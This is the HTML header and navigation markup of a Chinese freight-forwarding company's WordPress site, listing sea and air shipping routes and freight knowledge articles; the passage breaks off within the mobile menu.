<body id="the7-body" class="archive tag tag-xinjiapofbahaiyun tag-73 wp-embed-responsive the7-core-ver-2.5.8 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.3.0 wpb-js-composer js-comp-ver-7.4 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 10.3.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">跳转至内容</a>

<div class="masthead inline-header left widgets line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch near-logo-second-switch"><p><a href="http://www.gz-djcargo.cn"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" </a data-lazy-src="http://www.gz-djcargo.cn/wp-content/uploads/2019/06/Newlogo88.png"><noscript><img src= "http://www.gz-djcargo.cn/wp-content/uploads/2019/06/Newlogo88.png" </a></noscript></p>
</div></div><div class="right-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop near-logo-first-switch near-logo-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>+86 15360094747</span><div class="soc-ico hide-on-desktop hide-on-first-switch hide-on-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Dribbble page opens in new window" href="/" target="_blank" class="dribbble"><span class="soc-font-icon"></span><span class="screen-reader-text">Dribbble page opens in new window</span></a></div><span class="mini-contacts email show-on-desktop hide-on-first-switch hide-on-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>kevin@djcargo.cn</span><div class="text-area show-on-desktop near-logo-first-switch near-logo-second-switch"><p><a href ="http://www.djcargocn.com">English</a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">广州递接国际货运代理有限公司</div>
	<div id="site-description" class="assistive-text">专业门到门国际运输物流| 国际空运| 国际快递| 国际海运| 国际铁路运输门到门服务</div>
	</div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3993 first depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/' data-level='1' role="menuitem"><i class="fa fa-bars" aria-hidden="true"></i><span class="menu-item-text"><span class="menu-text">递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4005 depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/feature/' data-level='1' role="menuitem"><i class="fas fa-drum-steelpan"></i><span class="menu-item-text"><span class="menu-text">公司简介</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4004 has-children depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/liner/' class='not-clickable-item' data-level='1' role="menuitem"><i class="fas fa-ship"></i><span class="menu-item-text"><span class="menu-text">服务航线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32386 first depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaoxinjiapozenmecaozuoshuangqingdaomen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到新加坡双清到门服务专线-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33277 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/congzhongguokongyundaoxinjiapowuliuzhuanxianfuwu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">从中国空运到新加坡物流专线服务-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32387 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaomalaixiyashuangqingbaoshuidaomen-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到马来西亚双清包税到门-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32388 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaofeilubinshuangqingbaoshuidaomenzhuanxian-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到菲律宾双清包税到门专线</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32389 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaoaodaliyashuangqingdaomenfuwu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到澳大利亚双清到门服务-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32452 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguoguangzhoudaoaodaliyayamaxunfbashuangqingdaomenfuwu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运/空运到澳洲亚马逊FBA仓库头程服务-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32453 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaojianadashuangqingdaomenfuwuzhuanxian-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到加拿大双清到门服务专线-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32618 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/guoneiguangzhoudaoxinjiapohaiyunkongyunshuangqingmendaomen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到新加坡双清到门最佳运输-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32652 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguoguangzhouhaiyundaoxinxilanaokelanshuangqingmendaomen-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国广州海运到新西兰奥克兰双清门到门-递接物流</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4003 has-children depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/scope/' class='not-clickable-item' data-level='1' role="menuitem"><i class="fab fa-accusoft"></i><span class="menu-item-text"><span class="menu-text">服务范围</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33279 first has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/aria/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">东南亚</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/singapore/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">新加坡</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/malaysia/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">马来西亚</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32368 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/feilubin/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">菲律宾</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33834 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/yuenan-dongnanya/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">越南</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33836 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/taiguo-dongnanya/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">泰国</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33837 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/laowo/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">老挝</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33838 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/jianbuzhai/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">柬埔寨</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33839 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/miandian/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">缅甸</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33278 has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/australia/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">澳洲</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/australia/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">澳大利亚</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/australia/new-zealand/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">新西兰</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33287 has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">北美洲</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4018 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/canada/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">加拿大</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33288 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/mexico/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">墨西哥</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4019 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/usa/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">美国</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33290 has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/europe/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">欧洲</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/south-america/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">英国</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32654 has-children depth-0" role="presentation"><a href='http://www.gz-djcargo.cn/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">货运知识</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32658 first depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/shenmeshimatoushipping-mark/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">什么是唛头：Shipping Mark</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32671 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/huowutijipaozhongpaozhongjifeizhong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">货物体积，抛重（泡重）计费重</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32677 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/haiyundaoxinjiaposhenmeshihoufahuo-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">海运到新加坡什么时候发货？-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32704 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/taobaohuowuruhefahuohaiyundaoxinjiapoxinjiapohaiyunjiyunliucheng-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国淘宝货物海运到新加坡，新加坡海运流程和时效-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32711 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/weishenmekuaidiwangzhanshangxianshiqianshouerhuowushijishangmeidaowosicangku/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">为什么快递网站上显示签收而货物实际上没到我司仓库？</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32715 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/shenmeshihaiyunsanhuopinxianglcl-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">什么是海运散货拼箱LCL-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32728 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/shenmeshihaiyunzhengguifcl-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">什么是整柜海运FCL-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32765 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/yisuipinruheyunshu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">在国际海运中易碎品如何运输？-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32795 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaoxinjiapoxiaobaoguojiyunshiruheyunshude-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到新加坡小包裹集运是如何运输的？-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32916 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/32893-2/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">淘宝集运包裹海运空运到新加坡为什么不提供拆包服务？</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34256 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/20chijizhuangxianghe40chijizhuangxiangkeyizhuangduoshaolifangzaizhongliangshiduoshaodun/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">20尺集装箱和40尺集装箱可以装多少立方？载重量是多少吨？</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002 last depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/contact/' data-level='1' role="menuitem"><i class="fas fa-file-signature"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-nav show-on-desktop hide-on-first-switch hide-on-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568 first last depth-0" role="presentation"><a href='http://www.client.djcargo.cn' data-level='1' role="menuitem"><i class="fas fa-globe"></i><span class="menu-item-text"><span class="menu-text">运输跟踪</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>顶部栏</span></span></div></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3993 first depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/' data-level='1' role="menuitem"><i class="fa fa-bars" aria-hidden="true"></i><span class="menu-item-text"><span class="menu-text">递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4005 depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/feature/' data-level='1' role="menuitem"><i class="fas fa-drum-steelpan"></i><span class="menu-item-text"><span class="menu-text">公司简介</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4004 has-children depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/liner/' class='not-clickable-item' data-level='1' role="menuitem"><i class="fas fa-ship"></i><span class="menu-item-text"><span class="menu-text">服务航线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32386 first depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaoxinjiapozenmecaozuoshuangqingdaomen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到新加坡双清到门服务专线-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33277 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/congzhongguokongyundaoxinjiapowuliuzhuanxianfuwu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">从中国空运到新加坡物流专线服务-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32387 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaomalaixiyashuangqingbaoshuidaomen-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到马来西亚双清包税到门-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32388 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaofeilubinshuangqingbaoshuidaomenzhuanxian-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到菲律宾双清包税到门专线</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32389 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaoaodaliyashuangqingdaomenfuwu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到澳大利亚双清到门服务-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32452 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguoguangzhoudaoaodaliyayamaxunfbashuangqingdaomenfuwu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运/空运到澳洲亚马逊FBA仓库头程服务-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32453 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaojianadashuangqingdaomenfuwuzhuanxian-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到加拿大双清到门服务专线-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32618 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/guoneiguangzhoudaoxinjiapohaiyunkongyunshuangqingmendaomen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到新加坡双清到门最佳运输-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32652 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguoguangzhouhaiyundaoxinxilanaokelanshuangqingmendaomen-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国广州海运到新西兰奥克兰双清门到门-递接物流</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4003 has-children depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/scope/' class='not-clickable-item' data-level='1' role="menuitem"><i class="fab fa-accusoft"></i><span class="menu-item-text"><span class="menu-text">服务范围</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33279 first has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/aria/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">东南亚</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/singapore/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">新加坡</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/malaysia/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">马来西亚</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32368 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/feilubin/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">菲律宾</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33834 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/yuenan-dongnanya/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">越南</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33836 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/taiguo-dongnanya/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">泰国</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33837 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/laowo/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">老挝</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33838 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/jianbuzhai/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">柬埔寨</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33839 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/aria/dongnanya/miandian/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">缅甸</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33278 has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/australia/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">澳洲</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012 first depth-2" role="presentation"><a 